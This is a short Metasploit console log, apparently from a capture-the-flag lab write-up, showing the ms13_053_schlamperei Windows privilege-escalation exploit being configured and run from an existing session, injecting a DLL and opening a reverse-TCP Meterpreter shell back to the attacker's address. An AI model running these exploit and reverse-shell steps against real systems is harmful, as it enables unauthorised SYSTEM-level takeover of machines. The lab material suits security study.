 msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms13_053_schlamperei
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms13_053_schlamperei) > set lhost tun0
lhost => tun0
msf6 exploit(windows/local/ms13_053_schlamperei) > set session 1
session => 1
msf6 exploit(windows/local/ms13_053_schlamperei) > run
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Launching notepad to host the exploit...
[+] Process 3128 launched.
[*] Reflectively injecting the exploit DLL into 3128...
[*] Injecting exploit into 3128...
[*] Found winlogon.exe with PID 440
[+] Everything seems to have worked, cross your fingers and wait for a SYSTEM shell
[*] Sending stage (176198 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.2:4444 -> 10.10.10.5:49174) at 2024-05-25 16:27:44 +0900